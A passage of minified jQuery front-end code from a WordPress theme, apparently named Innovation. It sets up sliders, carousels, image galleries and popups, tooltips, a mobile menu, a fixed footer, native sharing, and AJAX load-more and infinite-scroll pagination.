function ruby_feat_slider_fw(){var innovation_ruby_feat_slider_fw=$('.ruby-feat-slider-fw');if(innovation_ruby_feat_slider_fw.length>0){innovation_ruby_feat_slider_fw.each(function(){var innovation_ruby_feat_slider_fw_el=$(this);innovation_ruby_feat_slider_fw_el.on('init',function(){innovation_ruby_feat_slider_fw_el.imagesLoaded(function(){innovation_ruby_feat_slider_fw_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_slider_fw_el.removeClass('slider-init')})})});innovation_ruby_feat_slider_fw_el.slick({dots:!0,infinite:!0,autoplay:!0,autoplaySpeed:4000,speed:500,adaptiveHeight:!0,arrows:!0,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow})})}}
function ruby_feat_slider_hw(){var innovation_ruby_feat_slider_hw=$('.ruby-feat-slider-hw');if(innovation_ruby_feat_slider_hw.length>0){innovation_ruby_feat_slider_hw.each(function(){var innovation_ruby_feat_slider_hw_el=$(this);innovation_ruby_feat_slider_hw_el.on('init',function(){innovation_ruby_feat_slider_hw_el.imagesLoaded(function(){innovation_ruby_feat_slider_hw_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_slider_hw_el.removeClass('slider-init')})})});innovation_ruby_feat_slider_hw_el.slick({dots:!0,infinite:!0,autoplay:!0,autoplaySpeed:4000,speed:500,adaptiveHeight:!0,arrows:!0,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow})})}}
function ruby_feat_carousel_hw(){var innovation_ruby_feat_carousel_hw=$('.ruby-feat-carousel-hw');if(innovation_ruby_feat_carousel_hw.length>0){innovation_ruby_feat_carousel_hw.each(function(){var innovation_ruby_feat_carousel_hw_el=$(this);innovation_ruby_feat_carousel_hw_el.on('init',function(){innovation_ruby_feat_carousel_hw_el.imagesLoaded(function(){innovation_ruby_feat_carousel_hw_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_carousel_hw_el.removeClass('slider-init')})})});innovation_ruby_feat_carousel_hw_el.slick({centerMode:!1,infinite:!0,autoplay:!0,autoplaySpeed:4000,speed:350,adaptiveHeight:!1,slidesToShow:4,slidesToScroll:1,wipeToSlide:1,dots:!1,arrows:!0,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow,responsive:[{breakpoint:992,settings:{arrows:!1,slidesToScroll:1,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToScroll:1,slidesToShow:2}},{breakpoint:480,settings:{arrows:!1,slidesToScroll:1,slidesToShow:1}}]})})}}
function ruby_feat_carousel_fw(){var innovation_ruby_feat_carousel_padding1='300px';var innovation_ruby_feat_carousel_padding2='250px';var innovation_ruby_feat_carousel_padding3='200px';if(ruby.body.hasClass('is-boxed')){innovation_ruby_feat_carousel_padding1='150px';innovation_ruby_feat_carousel_padding2='150px';innovation_ruby_feat_carousel_padding3='150px'}
var innovation_ruby_feat_carousel_fw=$('.ruby-feat-carousel-fw');if(innovation_ruby_feat_carousel_fw.length>0){innovation_ruby_feat_carousel_fw.each(function(){var innovation_ruby_feat_carousel_fw_el=$(this);innovation_ruby_feat_carousel_fw_el.on('init',function(){innovation_ruby_feat_carousel_fw_el.imagesLoaded(function(){innovation_ruby_feat_carousel_fw_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_carousel_fw_el.removeClass('slider-init')})})});innovation_ruby_feat_carousel_fw_el.slick({centerMode:!0,infinite:!0,autoplay:!0,autoplaySpeed:4000,speed:500,wipeToSlide:1,centerPadding:innovation_ruby_feat_carousel_padding1,adaptiveHeight:!1,slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!0,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow,responsive:[{breakpoint:1500,settings:{centerMode:!0,dots:!0,arrows:!0,slidesToShow:1,slidesToScroll:1,centerPadding:innovation_ruby_feat_carousel_padding2}},{breakpoint:1400,settings:{dots:!0,centerMode:!0,slidesToShow:1,slidesToScroll:1,centerPadding:innovation_ruby_feat_carousel_padding3}},{breakpoint:1280,settings:{dots:!0,arrows:!0,centerMode:!0,slidesToShow:1,slidesToScroll:1,centerPadding:'180px'}},{breakpoint:992,settings:{dots:!0,arrows:!0,centerMode:!0,slidesToShow:1,slidesToScroll:1,centerPadding:'120px'}},{breakpoint:768,settings:{dots:!0,centerMode:!0,arrows:!1,slidesToShow:1,slidesToScroll:1,centerPadding:'40px'}},{breakpoint:480,settings:{dots:!0,arrows:!1,centerMode:!0,slidesToShow:1,slidesToScroll:1,centerPadding:'20px'}}]})})}}
function ruby_feat_carousel_fw_small(){var innovation_ruby_feat_carousel_small_padding1='200px';var innovation_ruby_feat_carousel_small_padding2='100px';if(ruby.body.hasClass('is-boxed')){innovation_ruby_feat_carousel_small_padding1='85px';innovation_ruby_feat_carousel_small_padding2='85px'}
var innovation_ruby_feat_carousel_small_fw=$('.ruby-feat-carousel-fw-small');if(innovation_ruby_feat_carousel_small_fw.length>0){innovation_ruby_feat_carousel_small_fw.each(function(){var innovation_ruby_feat_carousel_small_fw_el=$(this);innovation_ruby_feat_carousel_small_fw_el.on('init',function(){innovation_ruby_feat_carousel_small_fw_el.imagesLoaded(function(){innovation_ruby_feat_carousel_small_fw_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_carousel_small_fw_el.removeClass('slider-init')})})});innovation_ruby_feat_carousel_small_fw_el.slick({autoplaySpeed:4000,speed:500,wipeToSlide:1,adaptiveHeight:!1,slidesToScroll:1,dots:!0,arrows:!0,centerMode:!0,infinite:!0,autoplay:!0,centerPadding:innovation_ruby_feat_carousel_small_padding1,slidesToShow:3,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow,responsive:[{breakpoint:1400,settings:{dots:!0,arrows:!0,centerMode:!0,slidesToShow:3,slidesToScroll:1,centerPadding:innovation_ruby_feat_carousel_small_padding2}},{breakpoint:1200,settings:{dots:!0,arrows:!0,centerMode:!0,centerPadding:'0px',slidesToShow:3}},{breakpoint:992,settings:{dots:!0,arrows:!1,centerMode:!0,centerPadding:0,slidesToShow:2}},{breakpoint:768,settings:{dots:!0,arrows:!1,centerMode:!0,centerPadding:'45px',slidesToShow:1}},{breakpoint:480,settings:{dots:!0,arrows:!1,centerMode:!0,centerPadding:'20px',slidesToShow:1}},{breakpoint:360,settings:{dots:!0,arrows:!1,centerMode:!0,centerPadding:0,slidesToShow:1}}]})})}}
function ruby_post_gallery_slider(){$('.post-thumb-gallery-slider').each(function(){var innovation_ruby_gallery=$(this);var innovation_ruby_nav=innovation_ruby_gallery.next('.post-thumb-gallery-slider-nav');var slider_nav_to_show=4;if(innovation_ruby_gallery.hasClass('slick-initialized')){innovation_ruby_gallery.slick('unslick')}
innovation_ruby_gallery.on('init',function(){var slider=$(this);slider.imagesLoaded(function(){slider.prev('.slider-loading').fadeOut(600,function(){$(this).remove()});slider.removeClass('slider-init')})});if(innovation_ruby_nav.hasClass('slick-initialized')){innovation_ruby_nav.slick('unslick')}
innovation_ruby_nav.on('init',function(){innovation_ruby_nav.imagesLoaded(function(){innovation_ruby_nav.removeClass('slider-init')})});if(400>innovation_ruby_nav.width()){slider_nav_to_show=2}
innovation_ruby_gallery.slick({infinite:!0,autoplay:!0,autoplaySpeed:4000,speed:500,adaptiveHeight:!0,fade:!0,asNavFor:innovation_ruby_nav,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow});innovation_ruby_nav.slick({slidesToShow:slider_nav_to_show,slidesToScroll:1,arrows:!1,dots:!1,asNavFor:innovation_ruby_gallery,centerMode:!1,focusOnSelect:!0})})}
function ruby_post_gallery_gird(){$('.post-thumb-gallery-grid').each(function(){var innovation_ruby_gallery_grid=$(this);innovation_ruby_gallery_grid.fadeIn(300).justifiedGallery({lastRow:'justify',rowHeight:168,maxRowHeight:300,rel:'gallery',waitThumbnailsLoad:!0,margins:2,captions:!1,refreshTime:250,imagesAnimationDuration:300,randomize:!1,sizeRangeSuffixes:{lt100:"",lt240:"",lt320:"",lt500:"",lt640:"",lt1024:""}}).on('jg.complete',function(){innovation_ruby_gallery_grid.imagesLoaded(function(){innovation_ruby_gallery_grid.removeClass('slider-init');innovation_ruby_gallery_grid.prev('.slider-loading').fadeOut(600,function(){$(this).remove()})})})})}
function ruby_post_gallery_popup(){if(1==innovation_ruby_popup_gallery){$('.post-thumb.is-gallery').find('a').magnificPopup({type:'image',closeOnContentClick:!0,closeBtnInside:!0,removalDelay:500,mainClass:'mfp-fade',zoom:{enabled:!0,duration:500,easing:'ease',opener:function(element){return element.find('img')}},gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}})}}
function ruby_single_popup(){if(1==innovation_ruby_single_popup_image){var innovation_ruby_single_entry=$('.single .entry');if(innovation_ruby_single_entry.length>0){var ruby_single_popup_last_item=null;innovation_ruby_single_entry.find('a img').each(function(){var image_wrap=$(this).parent();var image_link=image_wrap.attr('href');if(image_link.indexOf('wp-content/uploads')>0){image_wrap.addClass('single-popup')}})}
innovation_ruby_single_entry.magnificPopup({type:'image',removalDelay:500,mainClass:'mfp-fade ruby-single-popup-image',delegate:'.single-popup',closeOnContentClick:!0,closeBtnInside:!0,gallery:{enabled:!0},zoom:{enabled:!0,duration:500,easing:'ease'},callbacks:{change:function(item){ruby_single_popup_last_item=item.el;ruby_scroll_view(item.el)},beforeClose:function(){if(ruby_single_popup_last_item){ruby_scroll_view(ruby_single_popup_last_item)}}}})}}
function ruby_single_featured_popup(){$('.single .single-thumb.is-image a').magnificPopup({type:'image',removalDelay:500,mainClass:'mfp-fade tn-single-popup-image',closeOnContentClick:!0,closeBtnInside:!0,zoom:{enabled:!0,duration:500,easing:'ease'}})}
function ruby_scroll_view(element){if(!0===ruby.touch){return}
ruby.html.stop();ruby.body.stop();var destination=element.offset().top;destination=destination-160;var distance=Math.abs(ruby.html.scrollTop()-destination);var scrolling_time=distance/5;ruby.body.animate({scrollTop:destination},{duration:700+scrolling_time,easing:'easeInOutQuart'})}
function ruby_animation_progress_bar(){var progress_bar=$('.score-bar');progress_bar.each(function(){$(this).addClass('score-remove')});progress_bar.each(function(){var that=$(this);that.waypoint({handler:function(){that.removeClass('score-remove');that.addClass('score-animation')},offset:'85%'})})}
function ruby_slider_related(){var innovation_ruby_related_carousel=$('#ruby-related-carousel');var innovation_ruby_related_slider_to_show=3;if(0<$('.is-sidebar-none').length){innovation_ruby_related_slider_to_show=4}
if(innovation_ruby_related_carousel.length>0){innovation_ruby_related_carousel.on('init',function(){innovation_ruby_related_carousel.imagesLoaded(function(){innovation_ruby_related_carousel.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_related_carousel.removeClass('slider-init')})})});innovation_ruby_related_carousel.slick({centerMode:!1,infinite:!0,autoplay:!1,adaptiveHeight:!1,slidesToShow:innovation_ruby_related_slider_to_show,slidesToScroll:1,speed:350,dots:!1,arrows:!0,prevArrow:ruby.related_prev_arrow,nextArrow:ruby.related_next_arrow,responsive:[{breakpoint:768,settings:{arrows:!1,centerMode:!1,slidesToShow:2}},{breakpoint:480,settings:{arrows:!1,centerMode:!1,slidesToShow:1}}]})}}
function ruby_slider_block_8_carousel(){var innovation_ruby_block_8_carousel=$('.ruby-block-post-8-carousel');if(innovation_ruby_block_8_carousel.length>0){innovation_ruby_block_8_carousel.each(function(){var innovation_ruby_related_carousel_el=$(this);innovation_ruby_related_carousel_el.on('init',function(){innovation_ruby_related_carousel_el.imagesLoaded(function(){innovation_ruby_related_carousel_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_related_carousel_el.removeClass('slider-init')})})});innovation_ruby_related_carousel_el.slick({centerMode:!1,infinite:!0,autoplay:!1,adaptiveHeight:!1,slidesToShow:3,slidesToScroll:1,speed:350,dots:!1,arrows:!0,prevArrow:ruby.related_prev_arrow,nextArrow:ruby.related_next_arrow,responsive:[{breakpoint:768,settings:{arrows:!1,centerMode:!1,slidesToShow:2}},{breakpoint:480,settings:{arrows:!1,centerMode:!1,slidesToShow:1}}]})})}}
function ruby_tooltips(){if(!1===ruby.ios&&((!1===ruby.touch)||(1===innovation_ruby_touch_tooltip))){$('.social-link-info').find('a').tipsy({fade:!0});$('.text-count').find('a').tipsy({fade:!0})}}
function ruby_search_button(){var innovation_ruby_search_button=$('.ruby-ajax-form-search');if(!1===ruby.ios&&((!1===ruby.touch)||(1===innovation_ruby_touch_tooltip))){innovation_ruby_search_button.tipsy({fade:!0})}
innovation_ruby_search_button.click(function(e){var innovation_ruby_search_form=$(this).next('.nav-search-from');innovation_ruby_search_form.toggle('300');e.preventDefault()})}
function ruby_responsive_menu(){var innovation_ruby_aside_nav_button=$('.ruby-trigger');var innovation_ruby_aside_close_button=$('#ruby-close-aside-bar');if(!1===ruby.ios&&((!1===ruby.touch)||(1===innovation_ruby_touch_tooltip))){innovation_ruby_aside_nav_button.tipsy({fade:!0})}
var innovation_ruby_aside_mask=$('.side-area-mask');innovation_ruby_aside_nav_button.click(function(){ruby.body.toggleClass('mobile-js-menu');return!1});innovation_ruby_aside_mask.click(function(){ruby.body.toggleClass('mobile-js-menu');return!1});innovation_ruby_aside_close_button.click(function(){ruby.body.toggleClass('mobile-js-menu');return!1});var innovation_ruby_mobile_nav=$('.mobile-nav-wrap');var innovation_ruby_sub_mobile_a=innovation_ruby_mobile_nav.find('li.menu-item-has-children >a');innovation_ruby_sub_mobile_a.append('<span class="explain-menu"><span class="explain-menu-inner"><i class="add-button"></i></span></span>');var innovation_ruby_explain_mobile_menu=$('.explain-menu');innovation_ruby_explain_mobile_menu.click(function(){$(this).closest('.menu-item-has-children ').toggleClass('show-sub-menu');return!1})}
function ruby_footer_fixed_animation(){var innovation_ruby_fixed_footer=$('.footer-wrap.is-fixed');var innovation_ruby_fixed_footer_mobile=$('.footer-wrap.is-fixed.enable-fixed-mobile');var innovation_ruby_main_site_outer=$('.site-wrap-outer');if(0<innovation_ruby_fixed_footer.length){if(ruby.html.width()>991||0<innovation_ruby_fixed_footer_mobile.length){innovation_ruby_main_site_outer.css('margin-bottom',innovation_ruby_fixed_footer.outerHeight());innovation_ruby_fixed_footer.imagesLoaded(function(){innovation_ruby_main_site_outer.css('margin-bottom',innovation_ruby_fixed_footer.outerHeight())})}
if(ruby.body.hasClass('is-boxed')){var innovation_ruby_boxed_width=$('.main-site-outer').width();innovation_ruby_fixed_footer.css('width',innovation_ruby_boxed_width);ruby.html.resize(function(){var innovation_ruby_boxed_width=$('.main-site-outer').width();innovation_ruby_fixed_footer.css('width',innovation_ruby_boxed_width)})}
ruby.html.resize(function(){if(ruby.html.width()>991||0<innovation_ruby_fixed_footer_mobile.length){innovation_ruby_main_site_outer.css('margin-bottom',innovation_ruby_fixed_footer.outerHeight())}else{innovation_ruby_main_site_outer.css('margin-bottom',0)}})}}
function ruby_instagram_popup_footer(){if(1==innovation_ruby_footer_instagram_popup){$('.footer-instagram-widget .instagram-popup-el').magnificPopup({type:'image',closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:!0},gallery:{enabled:!0},zoom:{enabled:!0,duration:600,easing:'ease',opener:function(element){return element.find('img')}}})}}
function ruby_instagram_popup_sidebar(){if(1==innovation_ruby_sb_instagram_popup){$('.sb-instagram-widget .instagram-popup-el').magnificPopup({type:'image',closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:!0},gallery:{enabled:!0},zoom:{enabled:!0,duration:600,easing:'ease',opener:function(element){return element.find('img')}}})}}
function shareTrigger(){$('a.native-share-trigger').on('click',function(e){e.preventDefault();e.stopPropagation();const target=$(this);if(navigator.share){const link=target.data('link');const title=target.data('ptitle');navigator.share({title:title,url:link})}else{console.log('Native share API not supported.')}})}
function ruby_ajax_load_more(){var ruby_pagination_ajax=$('.ruby-pagination-ajax');var ruby_ajax_load_more_wrap=ruby_pagination_ajax.find('.pagination-load-more');if(ruby_ajax_load_more_wrap.length>0){var load_more_btn=ruby_ajax_load_more_wrap.find('.btn-load-more');var load_more_animation=ruby_ajax_load_more_wrap.find('.load-more-animation');var page_next=ruby_pagination_ajax.data('page-next');var page_max=ruby_pagination_ajax.data('page-max');if(page_next<=page_max){load_more_btn.show()}else{load_more_btn.hide()}
load_more_btn.off('click').on('click',function(e){e.preventDefault();e.stopPropagation();load_more_btn.animate({opacity:0},200);load_more_animation.css({'display':'block'});setTimeout(function(){load_more_animation.css({'visibility':'visible'});load_more_animation.animate({opacity:1},200)},100);setTimeout(function(){ruby_ajax_process(ruby_pagination_ajax)},700)})}}
function ruby_ajax_infinite_scroll(){var ruby_pagination_ajax=$('.ruby-pagination-ajax');var ruby_infinite_scroll=ruby_pagination_ajax.find('.pagination-infinite-scroll');if(ruby_infinite_scroll.length>0){var load_more_animation=ruby_infinite_scroll.find('.load-more-animation');var page_next=ruby_pagination_ajax.data('page-next');var page_max=ruby_pagination_ajax.data('page-max');if(page_next<=page_max){load_more_animation.show();var check_infinite_scroll=new Waypoint({element:load_more_animation,handler:function(direction){if('down'==direction){check_infinite_scroll.destroy();load_more_animation.css({'display':'block'});setTimeout(function(){load_more_animation.css({'visibility':'visible'});load_more_animation.animate({opacity:1},200)},100);setTimeout(function(){ruby_ajax_process(ruby_pagination_ajax)},700)}},offset:'99%'})}else{ruby_infinite_scroll.remove()}}}
function ruby_ajax_process(container){var post_num=container.data('post-num');var page_next=container.data('page-next');var page_max=container.data('page-max');var blog_layout=container.data('blog-layout');var big_first=container.data('big-first');var cate_id=container.data('cate-id');if(page_next<=page_max){$.ajax({type:'POST',url:ruby_ajax_url,data:{action:'innovation_ruby_ajax_load_more',blog_layout:blog_layout,post_num:post_num,big_first:big_first,page_next:page_next,cate_id:cate_id},success:function(data){page_next++;container.data('page-next',page_next);var load_more_animation=container.find('.load-more-animation');load_more_animation.css({'display':'none'});load_more_animation.css({'visibility':'hidden'});load_more_animation.css({'opacity':0});ruby_ajax_post_response(container,data);container.find('.btn-load-more').delay(600).animate({opacity:1},200)}})}}
function ruby_ajax_post_response(container,data){var post_data=$.parseJSON(data);container.find('.ruby-ajax-wrap:last').after(post_data);setTimeout(function(){ruby_reinitiate_function()},600)}
function ruby_reinitiate_function(){$(document).off();ruby.html.off();ruby_document_ready_reload()}})(jQuery)